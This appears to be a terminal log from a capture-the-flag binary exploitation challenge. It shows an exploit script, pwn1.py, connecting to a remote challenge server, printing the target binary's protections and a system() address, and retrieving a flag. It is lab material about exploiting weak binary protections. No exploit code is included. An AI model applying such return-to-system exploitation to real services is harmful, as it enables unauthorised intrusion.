 root@localhost:~# python pwn1.py
[+] Opening connection giantbranch.cn on port 10000: Done
[*] '/root/pwn1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
system_addr:0x80483e0
[*] Switching to interactive mode
flag{93aa6da5-db45-46fa-a2e1-af2be6698692}
[*] Got EOF while reading in interactive
$